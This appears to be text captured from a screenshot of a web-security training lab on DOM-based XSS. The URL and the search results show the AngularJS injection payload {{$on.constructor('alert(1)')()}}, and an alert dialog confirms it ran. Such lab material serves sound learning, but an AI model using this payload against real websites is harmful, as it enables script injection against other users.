 https://0a4500e00322e9e283f797bc00fd0071.web-security-academy.net/?search=hello%7B%7B%24on.constructor%28%27alert%281%29%27%29%28...
McAfee Security CTF frizb/MSF-Venom-C... Perform Sniffing usi... I'm Learning | Netw... Virtual Machine (O... Other favorites
...0322e9e283f797bc00fd0071.web-security-academy.net says
1
OK
DOM XSS in s and double
quotes HTM
LAB Not solved
Back to lab description
Home
0 search results for 'hello{{$on.constructor('alert(1)')
()}}'
Search the blog... Search
< Back to Blog